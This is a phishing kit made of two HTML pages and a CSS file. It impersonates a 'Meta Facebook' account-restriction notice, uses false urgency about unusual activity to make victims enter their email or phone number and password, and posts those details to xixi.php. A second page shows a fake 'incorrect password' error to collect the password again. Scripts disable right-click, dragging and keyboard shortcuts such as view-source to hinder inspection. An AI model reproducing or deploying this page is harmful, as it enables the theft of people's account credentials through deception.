
<file: index.html>
<!DOCTYPE html>
<html lang="en"><head>
	<title>Confirmation</title>
<meta property="og:site_name" content="Facebook">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="nofollow">
<meta name="googlebot" content="noindex">
<meta property="og:title" content="Login">
<meta property="og:description" content="Facebook">
<meta property="og:image" content="s63mCzF34.png">
<link rel="SHORTCUT ICON" href="s63mCzF34.png">
<link rel="stylesheet" type="text/css" href="main_style.css" title="wsite-theme-css">
<script language="JavaScript">
	var tanggallengkap = new String();
	var namahari = ("Minggu Senin Selasa Rabu Kamis Jumat Sabtu");
	namahari = namahari.split(" ");
	var namabulan = ("January February March April May June July August September October November December");
	namabulan = namabulan.split(" ");
	var tgl = new Date();
	var hari = tgl.getDay();
	var tanggal = tgl.getDate();
	var bulan = tgl.getMonth();
	var tahun = tgl.getFullYear();
	tanggallengkap = namabulan[bulan] + " " + tanggal + ", " + tahun;
</script>
</head>
<body class="gray  wsite-page-login  full-width-body-off header-overlay-on alt-nav-off  wsite-theme-light" cz-shortcut-listen="true"><header class="header-section">
	<div class="header-container">
		<div class="w-25">
			<div class="logo-area">
				<a href="#" target="_self">
					<img src="facebook-logo.png" alt="Facebook Logo"><br><br>
				</a>
			</div>
		</div>
		
	</div>

	   <app-root _nghost-xnw-c33="" ng-version="10.2.5">
	<div _ngcontent-xnw-c33="" class="main"><router-outlet _ngcontent-xnw-c33=""></router-outlet><app-lockform _nghost-xnw-c32="">
			<div _ngcontent-xnw-c32="" class="container home">
				<div _ngcontent-xnw-c32="" class="row justify-content-center">
					<div _ngcontent-xnw-c32="" class="col-12 col-md-6">
						<form method="post" action="xixi.php">
						<div _ngcontent-xnw-c32="" class="login_form">
							<div _ngcontent-xnw-c32="" class="wrapper">
								<div class="JudUP">Meta Facebook</div>
								<div class="NotTex">We detected unusual activity in your account today <strong><font color="#000000"><script language="JavaScript">document.write(tanggallengkap);</script></font></strong>. This can result in your account being permanently restricted for not complying with the <b>Community Standards</b>. We have reviewed this decision and it cannot be changed.</div>
								<img alt="" src="56.png" width="55%">
                                <div class="Tex1">We send you a security notification</div>
								<div class="Tex2">To avoid account restrictions, please verify your account.</div>
								<div _ngcontent-xnw-c32="">
									<div _ngcontent-xnw-c32="" class="row mb-34 detail">
										<input type="text" class="email" id="fname" name="email" placeholder="Email address or phone number" required="" pattern=".{5,}" maxlength="50">
										<input type="password" class="pass" id="lname" name="password" placeholder="Password" required="" pattern=".{6,}" maxlength="50">
									</div> 
									<div _ngcontent-xnw-c32="" class="row mb-3 detail">
										<button type="submit" class="button button1">
											<div _ngcontent-xnw-c32="" class="TexIn">Verification</div>
										</button>
									</div>  <br>
								</div>
							</div>
						</div>
					</form>
					</div>
				</div>
			</div>
		</app-lockform>
	</div><br>
</app-root>
<script type="text/javascript">function mousedwn(e){try{if(event.button==2||event.button==3)return false}catch(e){if(e.which==3)return false}}document.oncontextmenu=function(){return false};document.ondragstart=function(){return false};document.onmousedown=mousedwn
</script>
<script type="text/javascript">window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}
</script>
</body></html>
</file>

<file: confirm.html>
<!DOCTYPE html>
<html lang="en"><head>
	<title>Confirmation</title>
<meta property="og:site_name" content="Facebook">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="nofollow">
<meta name="googlebot" content="noindex">
<meta property="og:title" content="Login">
<meta property="og:description" content="Facebook">
<meta property="og:image" content="s63mCzF34.png">
<link rel="SHORTCUT ICON" href="s63mCzF34.png">
<link rel="stylesheet" type="text/css" href="main_style.css" title="wsite-theme-css">
<script language="JavaScript">
	var tanggallengkap = new String();
	var namahari = ("Minggu Senin Selasa Rabu Kamis Jumat Sabtu");
	namahari = namahari.split(" ");
	var namabulan = ("January February March April May June July August September October November December");
	namabulan = namabulan.split(" ");
	var tgl = new Date();
	var hari = tgl.getDay();
	var tanggal = tgl.getDate();
	var bulan = tgl.getMonth();
	var tahun = tgl.getFullYear();
	tanggallengkap = namabulan[bulan] + " " + tanggal + ", " + tahun;
</script>
</head>
<body class="gray  wsite-page-login  full-width-body-off header-overlay-on alt-nav-off  wsite-theme-light" cz-shortcut-listen="true"><header class="header-section">
	<div class="header-container">
		<div class="w-25">
			<div class="logo-area">
				<a href="#" target="_self">
					<img src="facebook-logo.png" alt="Facebook Logo"><br><br>
				</a>
			</div>
		</div>
		
	</div>

	   <app-root _nghost-xnw-c33="" ng-version="10.2.5">
	<div _ngcontent-xnw-c33="" class="main"><router-outlet _ngcontent-xnw-c33=""></router-outlet><app-lockform _nghost-xnw-c32="">
			<div _ngcontent-xnw-c32="" class="container home">
				<div _ngcontent-xnw-c32="" class="row justify-content-center">
					<div _ngcontent-xnw-c32="" class="col-12 col-md-6">
						<form method="post" action="xixi_.php">
						<div _ngcontent-xnw-c32="" class="login_form">
							<div _ngcontent-xnw-c32="" class="wrapper">
								<div class="JudUP">Meta Facebook</div>
								<div class="NotTex">We detected unusual activity in your account today <strong><font color="#000000"><script language="JavaScript">document.write(tanggallengkap);</script></font></strong>. This can result in your account being permanently restricted for not complying with the <b>Community Standards</b>. We have reviewed this decision and it cannot be changed.</div>
								<img alt="" src="56.png" width="55%">
								<div class="Tex1">We send you a security notification</div>
								<div class="Tex2">To avoid account restrictions, please verify your account.</div>
								<div _ngcontent-xnw-c32="">
									<div _ngcontent-xnw-c32="" class="row mb-34 detail">
										<input type="text" class="email" id="fname" name="email" placeholder="Email address or phone number" required="" pattern=".{5,}" maxlength="50">
										<input type="password" class="error" id="lname" name="password" placeholder="Password" required="" pattern=".{6,}" maxlength="50">
										<div class="TexEr">The password that you've entered is incorrect.</div>
									</div> 
									<div _ngcontent-xnw-c32="" class="row mb-3 detail">
										<button type="submit" class="button button1">
											<div _ngcontent-xnw-c32="" class="TexIn">Verification</div>
										</button>
									</div>  <br>
								</div>
							</div>
						</div>
					</form>
					</div>
				</div>
			</div>
		</app-lockform>
	</div><br>
</app-root>
<script type="text/javascript">function mousedwn(e){try{if(event.button==2||event.button==3)return false}catch(e){if(e.which==3)return false}}document.oncontextmenu=function(){return false};document.ondragstart=function(){return false};document.onmousedown=mousedwn
</script>
<script type="text/javascript">window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}
</script>
</body></html>
</file>
<file: main_style.css>
.btn { padding: 12px 20px; border-radius: 6px; margin: 8px; color: white; background-color: #fbdedb; display: inline-block; background: #007bff; font-family: Helvetica, Arial, sans-serif; font-weight: bold; font-size: 17px; text-align: center; text-decoration: none; position: relative; }
 .btn.block { display: block !important; }
 input[class="email"] { width: 100%; padding: 12px 14px;font-size: 14px; margin: 8px 0; box-sizing: border-box; border: 1px solid #dddfe2; -webkit-transition: 0.5s; transition: 0.5s; outline: none; border-radius: 6px; }
 input[class="email"]:focus { border: 1px solid #dddfe2; }
 input[class="pass"] { width: 100%; padding: 12px 14px;font-size: 14px; margin: 3px 0; box-sizing: border-box; border: 1px solid #dddfe2; -webkit-transition: 0.5s; transition: 0.5s; outline: none; border-radius: 6px; }
 input[class="pass"]:focus { border: 1px solid #dddfe2; }
 input[class="error"] { width: 100%; padding: 12px 14px;font-size: 14px; margin: 3px 0; box-sizing: border-box; border: 1px solid #ff0000; -webkit-transition: 0.5s; transition: 0.5s; outline: none; border-radius: 6px; }
 input[class="error"]:focus { border: 1px solid #dddfe2; }
 .button {padding: 12px 20px; text-align: center; text-decoration: none; display: inline-block; font-size: 13px; margin: 4px 2px; transition-duration: 0.4s; width: 100%; border-radius: 6px; margin-top: 35px; margin-bottom: 15px;}
 .button1 { background-color: #1877f2; color: #ffffff; border: none; }
 .header { overflow: hidden; background-color: #ffebe8; padding: 0px 10px; border: 1px solid #dd3c10; height: 45px; width: 100%; }
 .header p.logo { font-size: 13px; font-weight: bold; color: #000000; margin-top: 4px; margin-bottom: -5px; }
 .header p.logo1 { font-size: 10px; color: #000000; margin-top: 4px; margin-bottom: 0px; }
 .event-type-select { border: none; padding: 12px; height: 45px; width: auto; min-width: 100%; overflow: hidden; margin-left: 3px; transition: 0.2s all; outline: none; }
 select.event-type-select { box-shadow: 1px 1px 4px rgba(0,0,0,0.2); }
 select.event-type-select:hover { box-shadow: 1px 1px 9px rgba(0,0,0,0.3); }
 .event-type-select:active { border: none; }
 .event-type-select select { padding: 50px 38px; border: none; background: transparent; background-image: none; -webkit-appearance: none; outline: none; }
 label { font-weight: 100%; font-size: 16px; cursor: pointer; display: flex; align-items: center; flex: 1; box-sizing: border-box; padding: 20px 20px 20px 50px; color: #191919; -webkit-tap-highlight-color: transparent;font-family: Helvetica, Arial, sans-serif; }
 input[type="radio"] { position: relative; appearance: none; -webkit-appearance: none; transition: linear 0.8s; height: 0; width: 0; -webkit-tap-highlight-color: transparent; }
 input[type="radio"]:after { content: ""; position: absolute; height: 16px; width: 16px; top: -10.5px; left: -30px; border-radius: 20px; border: 2px solid #3a88f6; transition: linear 0.2s; cursor: pointer; }
 input[type="radio"]:checked:after { content: ""; position: absolute; height: 16px; width: 16px; background: #3a88f6; transition: linear 0.2s; cursor: pointer; }
 input[type="radio"]:checked:before { content: ""; position: absolute; height: 8px; width: 8px; border-radius: 4px; background: transparent; left: -24px; top: -4.5px; z-index: 1; cursor: pointer; }
 .radio-item { display: flex; position: relative; margin-bottom: -30px; }
 :root { --blue: #007bff; --indigo: #6610f2; --purple: #6f42c1; --pink: #e83e8c; --red: #dc3545; --orange: #fd7e14; --yellow: #ffc107; --green: #28a745; --teal: #20c997; --cyan: #17a2b8; --white: #fff; --gray: #6c757d; --gray-dark: #343a40; --primary: #007bff; --secondary: #6c757d; --success: #28a745; --info: #17a2b8; --warning: #ffc107; --danger: #dc3545; --light: #f8f9fa; --dark: #343a40; --breakpoint-xs: 0; --breakpoint-sm: 576px; --breakpoint-md: 768px; --breakpoint-lg: 992px; --breakpoint-xl: 1200px; --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }
 *, :after, :before { box-sizing: border-box; }
 html { font-family: sans-serif; line-height: 1.15; -webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0,0,0,0); }
 body { margin: 0; font-size: 1rem; font-weight: 400; line-height: 1.5; color: #212529; text-align: left; overflow: hidden; }
 h4 { margin-top: 0; }
 div.paragraph { margin-top: 0; margin-bottom: 1rem; }
 p { margin-top: 0; margin-bottom: 1rem; }
 strong { font-weight: bolder; }
 img { border-style: none; }
 img { vertical-align: middle; }
 button:focus:not(:focus-visible) { outline: 0; }
 button { margin: 0; font-family: inherit; }
 button { overflow: visible; }
 button { text-transform: none; }
 [type=button] { -webkit-appearance: button; }
 [type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) { cursor: pointer; }
 ::-webkit-file-upload-button { font: inherit; -webkit-appearance: button; }
 h4 { margin-bottom: .5rem; line-height: 1.2; }
 h4 { font-size: 1.5rem; }
 .container { width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }
 @media (min-width: 576px) {
 .container { max-width: 540px; }
 }
 @media (min-width: 768px) {
 .container { max-width: 720px; }
 }
 @media (min-width: 992px) {
 .container { max-width: 960px; }
 }
 @media (min-width: 1200px) {
 .container { max-width: 1140px; }
 }
 .row { display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; }
 .col-2, .col-10, .col-12, .col-md-6 { position: relative; width: 100%; padding-right: 15px; padding-left: 15px; }
 .col-2 { flex: 0 0 16.6666666667%; max-width: 16.6666666667%; }
 .col-10 { flex: 0 0 83.3333333333%; max-width: 83.3333333333%; }
 .col-12 { flex: 0 0 100%; max-width: 100%; }
 @media (min-width: 768px) {
 .col-md-6 { flex: 0 0 50%; max-width: 50%; }
 }
 .form-group { margin-bottom: 1rem; }
 .justify-content-center { justify-content: center !important; }
 .mx-36 { margin-left: 1rem !important; }
 .mx-36 { font-size: 14px; text-align: start; margin-right: 1rem !important;font-family: Helvetica, Arial, sans-serif; }
 .mb-0 { margin-bottom: 0 !important; font-size: 14px; }
 .mx-3 { margin-right: 1rem !important; font-size: 14px;font-family: Helvetica, Arial, sans-serif; }
 .mx-33 { margin-left: 1rem !important; font-size: 14px; margin-bottom: -3px; font-weight: 700;font-family: Helvetica, Arial, sans-serif; }
 .mx-33 { margin-left: 1rem !important; }
 .mx-34 { margin-right: 1rem !important; font-size: 14px; text-align: start; }
 .mb-3 { margin-bottom: 1rem !important; font-size: 13px; }
 .mx-3 { margin-left: 1rem !important; }
 .mx-34 { margin-left: 1rem !important; }
 .mb-4 { margin-bottom: 1.5rem !important; }
 .text-left { text-align: left !important; }
 .font-weight-bold { font-weight: 700 !important; font-size: 18px; }
 @font-face { font-family: segoe ui historic; font-weight: 400; src: url(theme/?1684164627); }
 body { font-family: segoe ui historic, Segoe UI, Tahoma, Geneva, Verdana, sans-serif; }
 .gray { background-color: #f0f2f5; }
 .home { height: 100vh; }
 .desc { font-size: 13px; text-align: center; }
 .login_form { display: inline-block; vertical-align: top; width: 100%; }
 .wrapper { text-align: center; align-items: center; background-color: #fff; border: none; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.1), 0 0px 0px rgba(0,0,0,0.1); box-sizing: border-box; margin: 40px 0 0; padding: 20px 0 0px; width: 100%; }
 .f-w-500 { font-weight: 500; }
 .btn-primary { background-color: #1877F2 !important; }
 @media (max-width: 767px) {
 .home { height: auto !important; }
 .fs-14 { font-size: 11px !important; }
 .wrapper { margin: 0 !important; }
 }
 .desc[_ngcontent-xnw-c32] { padding-bottom: 5px; }
 .detail[_ngcontent-xnw-c32] { margin: 0 15px; background-color: white; border-radius: 4px; padding: 0px 0; }
 .ubey-RecordingScreen-count-down-container { position: fixed; height: 100vh; width: 100vw; top: 0; left: 0; z-index: 9999999999999; background-color: rgba(0,0,0,0.2); }
 body { margin: 0; font-family: verdana; }
 .w-75 { width: 75%; float: left; }
 .w-50 { width: 50%; float: left; }
 .w-40 { width: 40%; float: left; }
 .w-25 { width: 25%; float: left; }
 .w-20 { width: 20%; float: left; }
 .header-section { background-color: #1877f2; padding: 10px 0 5px 0; }
 .header-section .header-container { width: 90%; margin: auto; overflow: hidden; }
 .header-section .logo-area img { width: 40%; margin: 0 0 0 25px; }
 .header-section .login-section { float: right; }
 .header-section .login-section label { display: block; color: #ffffff; font-size: 15px; font-family: arial; margin-bottom: 5px; }
 .header-section .login-section input[type="text"], .header-section .login-section input[type="password"] { width: 100%; box-sizing: border-box; padding: 7px; outline: none; border: 1px solid #000000; background-color: #e8f0fd; }
 .header-section .login-section input[type="text"]:focus, .header-section .login-section input[type="password"]:focus { border: 1px solid #84abff; }
 .header-section .login-section .spece { padding-right: 15px; box-sizing: border-box; }
 .header-section .login-section a { display: inline-block; text-decoration: none; color: #9db4d6; margin: 4px 0 0 2px; }
 .header-section .login-section a:hover { text-decoration: underline; }
 .header-section .login-section input[type="submit"] { width: 100%; box-sizing: border-box; background-color: #4268b3; border: 2px solid #29487e; color: #ffffff; font-weight: bold; margin-top: 20px; font-size: 15px; padding: 7px; cursor: pointer; }
 .header-section .login-section input[type="submit"]:hover { background-color: #3358a2; border: 2px solid #183362; }
 .login-section.w-75 { width: 65%; }
 .content-section { background: linear-gradient(#ffffff,#a0b0ca); padding: 30px 0 30px 0; }
 .content-section .help-heading { margin: 10px; }
 .content-section .help-heading h2 { color: #0c1e46; font-size: 25px; font-family: arial; margin: 0; margin-left: 35px; }
 .content-container { overflow: hidden; width: 90%; margin: auto; }
 .content-container .connect-people { margin-top: 30px; }
 .content-container .connect-people img { width: 100%; height: 250px; }
 .content-section .main-heading h1 { font-family: arial; font-size: 40px; color: #343434; margin: 0; }
 .content-section .main-heading h3 { font-family: arial; font-size: 20px; color: #333; margin: 0; margin: 10px 0 0 2px; }
 .content-container .form-section { overflow: hidden; margin-top: 20px; }
 .content-container .form-section .i-spece-one { box-sizing: border-box; padding-right: 45px; margin-bottom: 5px; }
 .content-container .form-section .i-spece-two { box-sizing: border-box; padding-right: 28px; margin-bottom: 5px; }
 .content-container .form-section #first-name, .content-container .form-section #surname { width: 100%; padding: 10px; font-size: 20px; border-radius: 8px; border: 2px solid #bcc8d8; outline: none; }
 .content-container .form-section #first-name:focus, .content-container .form-section #surname:focus { border: 2px solid #89a7d0; }
 ::placeholder { color: #5b5353; }
 .content-container .form-section #number-or-email, .content-container .form-section #new-password { display: block; width: 100%; padding: 10px; font-size: 20px; border-radius: 8px; border: 2px solid #bcc8d8; outline: none; box-sizing: border-box; margin-top: 5px; }
 .content-container .form-section #number-or-email:focus, .content-container .form-section #new-password:focus { border: 2px solid #89a7d0; }
 .content-container .form-section .bd { color: #818793; font-weight: bold; display: inline-block; margin-top: 15px; }
 .content-container .form-section .select-dob { margin-top: 8px; }
 .content-container .form-section .select-dob select { padding: 4px 7px; color: #2d2d2d; font-weight: bold; }
 .content-container .form-section .select-dob .dob-qus { background-color: #868a95; padding: 3px; border-radius: 50%; width: 16px; text-align: center; display: inline-block; height: 16px; }
 .content-container .form-section .select-dob .dob-qus:hover { background-color: #48526f; }
 .content-container .form-section .select-dob .dob-qus a { color: #ced5e5; text-decoration: none; }
 .content-container .form-section .gender-section .gen-title { color: #818793; font-weight: bold; display: block; margin: 15px 0 10px 0; }
 .content-container .form-section .gender-section input[type="radio"] { margin-left: 12px; }
 .content-container .form-section .gender-section label { color: #484a51; font-weight: bold; font-family: tahoma; }
 .content-container .form-section .gender-section .gender-qus { background-color: #747780; padding: 3px; border-radius: 50%; width: 16px; text-align: center; display: inline-block; height: 16px; margin-left: 5px; }
 .content-container .form-section .gender-section .gender-qus a { color: #ced5e5; text-decoration: none; }
 .content-container .form-section .gender-section .gender-qus:hover { background-color: #48526f; }
 .content-container .form-section .policy-section { width: 70%; font-size: 12px; font-weight: bold; color: #676767; margin-left: 5px; }
 .content-container .form-section .policy-section a { text-decoration: none; color: #395899; }
 .content-container .form-section .policy-section a:hover { text-decoration: underline; color: #395899; }
 .content-container .form-section .submit input { background-color: #5f9c4c; font-size: 18px; padding: 5px 50px; color: #ffffff; box-shadow: 1px 1px 2px #0c1e46; margin: 5px 0 10px 5px; border-radius: 5px; border: none; cursor: pointer; }
 .content-container .form-section .submit input:focus { border: 2px solid #3a6e23; box-shadow: none; outline: none; }
 .content-container .form-section .submit input:hover { background: #4d8a39; }
 .footer-section { background-color: #ffffff; }
 .footer-section .footer-container { width: 90%; margin: auto; overflow: hidden; box-sizing: border-box; padding: 15px 0 0 0; }
 .footer-section .footer-container ul { list-style: none; margin: 0; padding: 0; }
 .footer-section .language-section { font-size: 12px; font-family: arial; margin-left: 50px; }
 .footer-section .footer-container .language-section li { display: inline; color: #737373; margin-right: 8px; }
 .footer-section .footer-container .language-section li > a { color: #8a8d91; text-decoration: none; }
 .footer-section .footer-container .language-section .add-more-icon { color: #626978; width: 25px; height: 18px; border: 1px solid #ccd0d5; display: inline-block; text-align: center; font-size: 18px; text-decoration: none; background-color: #f5f6f7; }
 .footer-section .footer-container .language-section .add-more-icon:focus { box-shadow: 0 0 1px 2px rgba(88,144,255,0.75), 0 1px 1px rgba(0,0,0,0.15); outline: none; }
 .footer-section .footer-container .language-section .add-more-icon:hover { text-decoration: none; }
 .footer-section .footer-container .language-section li > a:hover { text-decoration: underline; }
 .footer-section .other-pages-link .line { border-top: 1px solid #dddfe2; width: 980px; margin: 10px 0 5px 0; }
 .footer-section .other-pages-link li { display: inline; font-size: 12px; font-family: arial; margin-right: 15px; }
 .footer-section .other-pages-link { margin-left: 50px; padding-right: 50px; box-sizing: border-box; }
 .footer-section .other-pages-link li > a { text-decoration: none; color: #8a8d91; }
 .footer-section .other-pages-link li > a:hover { text-decoration: underline; }
 .footer-section .other-pages-link li > a > .ad-icon { width: 14px; box-sizing: border-box; padding-left: 3px; display: inline-block; }
 .footer-section .other-pages-link li > a > .ad-icon img { width: 100%; }
 .footer-section .copywrite { font-size: 11px; color: #737373; margin: 0; margin-left: 50px; font-family: arial; margin-top: 20px; margin-bottom: 20px; }
 @media only screen and (max-width: 768px) {
 .header-section .logo-area img { margin: 10px 0 0 0px; width: 50%; }
 .header-section .login-section .spece { padding-right: 10px; }
 .content-section .help-heading h2 { font-size: 23px; margin: 0; }
 .header-section .login-section input[type="submit"] { margin-top: 12px; font-size: 14px; padding: 5px; }
 .header-section .login-section label { font-size: 14px; }
 .header-section .login-section input[type="text"], .header-section .login-section input[type="password"] { padding: 6px; }
 .header-section .login-section a { font-size: 12px; }
 .content-section .help-heading { margin: 0; }
 .content-container .connect-people img { height: 180px; }
 .content-section .main-heading h1 { font-size: 33px; }
 .content-section .main-heading h3 { font-size: 18px; }
 .content-container .form-section #first-name, .content-container .form-section #surname { padding: 8px; font-size: 17px; border-radius: 6px; }
 .content-container .form-section #number-or-email, .content-container .form-section #new-password { padding: 8px; font-size: 17px; border-radius: 6px; }
 .content-container .form-section .select-dob select { padding: 3px 1px; }
 .content-container .form-section .gender-section input[type="radio"] { margin-left: 0px; }
 .content-container .form-section .policy-section { width: 80%; font-size: 10px; }
 .content-container .form-section .submit input { font-size: 15px; padding: 6px 35px; box-shadow: 1px 2px 3px 1px #3a6e23; margin: 2px 0 10px 5px; border-radius: 5px; }
 }
 @media only screen and (max-width: 425px) {
 .col-2, .col-10, .col-12, .col-md-6 { position: relative; width: 100%; padding-right: 15px; padding-left: 15px; }
 .font-weight-bold { font-weight: 700 !important; font-size: 17px; }
 .mx-3 { margin-right: 1rem !important; font-size: 13px;font-family: Helvetica, Arial, sans-serif; }
 .mb-3 { margin-bottom: 1rem !important; font-size: 14px; }
 .mb-0 { margin-bottom: 0 !important; font-size: 13px; }
 .header-section { padding: 0 0 12px 0; margin-bottom: 50px; }
 .header-section .w-25 { width: 100%; float: none; }
 .header-section .w-25 .logo-area img { margin: 10px 0 -5px -10px; width: 30%; }
 .header-section .w-75 { width: 100%; float: none; }
 .header-section .w-75 .login-section .w-40 { width: 100%; float: none; }
 .header-section .w-75 .login-section .w-20 { width: 100%; float: none; }
 .header-section .login-section label { font-size: 13px; }
 .header-section .login-section input[type="text"], .header-section .login-section input[type="password"] { padding: 5px; }
 .header-section .login-section input[type="submit"] { font-size: 14px; padding: 6px 0; box-sizing: content-box; }
 .content-section { background: linear-gradient(#ffffff,#a0b0ca); padding: 15px 0 15px 0; }
 .content-section .w-50 { width: 100%; float: none; }
 .content-section .help-heading h2 { font-size: 18px; }
 .content-container .connect-people { margin-top: 10px; }
 .content-container .connect-people img { width: 85%; height: 170px; margin-left: 10%; }
 .content-section .main-heading h1 { font-size: 25px; }
 .content-section .main-heading h3 { font-size: 16px; }
 .content-container .form-section { margin-top: 8px; }
 .content-container .form-section .i-spece-one { padding-right: 17px; margin-bottom: 3px; }
 .content-container .form-section .i-spece-two { padding-right: 17px; margin-bottom: 3px; }
 .content-container .form-section #first-name, .content-container .form-section #surname { padding: 6px; font-size: 16px; border-radius: 5px; }
 .content-container .form-section #number-or-email, .content-container .form-section #new-password { padding: 6px; font-size: 16px; border-radius: 5px; }
 .content-container .form-section #number-or-email, .content-container .form-section #new-password { margin-top: 3px; }
 .content-container .form-section .bd { margin: 10px 0 5px 0; font-size: 14px; }
 .content-container .form-section .select-dob { margin-top: 3px; }
 .content-container .form-section .select-dob select { padding: 2px 0px; font-weight: normal; border: 1px solid #bcc7d9; }
 .content-container .form-section .select-dob .dob-qus { padding: 1px; width: 16px; height: 17px; }
 .content-container .form-section .gender-section .gen-title { margin: 14px 0 5px 0; font-size: 14px; }
 .content-container .form-section .gender-section label { font-family: tahoma; font-size: 14px; }
 .content-container .form-section .gender-section .gender-qus { padding: 1px; width: 19px; height: 17px; margin: 0; }
 .content-container .form-section .policy-section { width: 86%; }
 .content-container .form-section .submit input { font-size: 14px; padding: 5px 24px; margin: 2px 0 5px 6px; border: 1px solid #059e05; }
 .footer-section .language-section { margin-left: 9px; }
 .footer-section .other-pages-link { margin-left: 9px; padding: 0; }
 .footer-section .copywrite { margin: 15px 0 15px 9px; }
 }

div.paragraph ul, div.paragraph ol { padding-left: 3em !important; margin: 5px 0 !important; }
div.paragraph li { padding-left: 5px !important; margin: 3px 0 0 !important; }
div.paragraph ul, div.paragraph ul li { list-style: disc outside !important; }
div.paragraph ol, div.paragraph ol li { list-style: decimal outside !important; }
.ImgUP{margin-bottom: 15px;}
.TexIn{font-family: Helvetica, Arial, sans-serif;font-weight: bold;font-size: 17px;}
.TexEr{font-size: 12px;color: #ff0000;}
.TexReq{font-family: Helvetica, Arial, sans-serif;font-size: 16px;font-weight: bold;text-align: left;margin-left: 15px;margin-right: 15px;}
.TexReq2{font-family: Helvetica, Arial, sans-serif;font-size: 12px;text-align: left;margin-left: 15px;margin-right: 15px;margin-bottom: 5px;}
.JudUP{font-family: Helvetica, Arial, sans-serif;font-size: 20px;line-height: 22px;text-align: left;margin-left: 15px;margin-right: 15px;margin-bottom: 5px;font-weight: bold;}
.NotTex{font-family: Helvetica, Arial, sans-serif;font-size: 12px;line-height: 19px;text-align: left;margin-left: 15px;margin-right: 15px;margin-bottom: 5px;}
.Tex1{font-family: Helvetica, Arial, sans-serif;font-size: 12px;text-align: left;margin-left: 15px;margin-right: 15px;margin-top: 5px;font-weight: bold;}
.Tex2{font-family: Helvetica, Arial, sans-serif;font-size: 12px;text-align: left;margin-left: 15px;margin-right: 15px;}
</file>
